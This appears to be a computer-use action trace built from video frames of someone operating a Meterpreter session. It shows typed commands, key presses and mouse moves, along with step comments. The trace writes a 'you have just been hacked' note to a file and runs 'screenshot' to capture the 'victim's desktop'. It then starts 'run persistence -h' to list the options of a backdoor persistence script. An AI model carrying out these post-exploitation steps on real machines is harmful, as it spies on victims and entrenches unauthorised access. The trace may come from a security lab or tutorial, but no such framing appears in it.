
text(hello you have just been hacked)

text(>)

text(hacked.txt)

key(Return)

text(exit)

- Start a screenshot command at the Meterpreter prompt to capture the victim's desktop
text(screenshot)

mouse_move(425, 110)

mouse_move(453, 46)

mouse_move(68, 304)

mouse_move(181, 282)
text(screenshot)

- Run the screenshot command again to capture the victim's desktop with the hacked note open
key(Return)

mouse_move(310, 528)

mouse_move(128, 152)

mouse_move(428, 106)

- Run 'run persistence -h' to list the persistence backdoor script's options
text(run persi)

text(stence)

text(-h)
